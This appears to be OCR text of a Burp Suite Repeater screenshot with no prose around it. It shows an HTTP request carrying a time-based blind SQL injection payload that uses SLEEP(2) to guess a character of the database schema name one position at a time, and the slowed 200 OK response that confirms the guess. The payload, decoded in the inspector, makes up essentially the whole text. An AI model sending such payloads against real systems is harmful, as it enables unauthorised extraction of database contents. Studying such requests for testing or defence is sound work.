 Send
Cancel
Target:
HTTP/1
Request
Pretty Raw Hex
\n
1 GET =
28%20AND%20(IF(RIGHT(LEFT(SCHEMA()%2c6)%2c1)%20LIKE%20CHAR(97)%2c%20SLEEP(2)%2c%20null))
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28%20AND%20(IF(RIGHT(LEFT(SC
HEMA()%2c6)%2c1)%20LIKE%20CH
AR(97)%2c%20SLEEP(2)%2c%20nu
ll))
Decoded from: URL encoding
28 AND (IF(RIGHT(LEFT(SCHEMA
(),6),1) LIKE CHAR(97), SLEE
P(2), null))
Cancel
Apply changes
Inspector
Notes
Ready
4,689 millis